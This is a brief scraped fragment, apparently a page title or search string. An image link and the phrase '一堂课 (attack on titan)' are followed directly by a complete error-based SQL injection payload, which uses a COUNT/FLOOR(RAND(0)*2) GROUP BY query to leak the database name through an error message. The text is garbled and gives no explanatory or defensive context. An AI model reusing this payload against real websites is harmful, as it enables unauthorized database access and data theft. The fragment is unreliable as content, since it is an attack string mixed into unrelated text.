 一堂课 (attack on titan) AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) AND (9=9)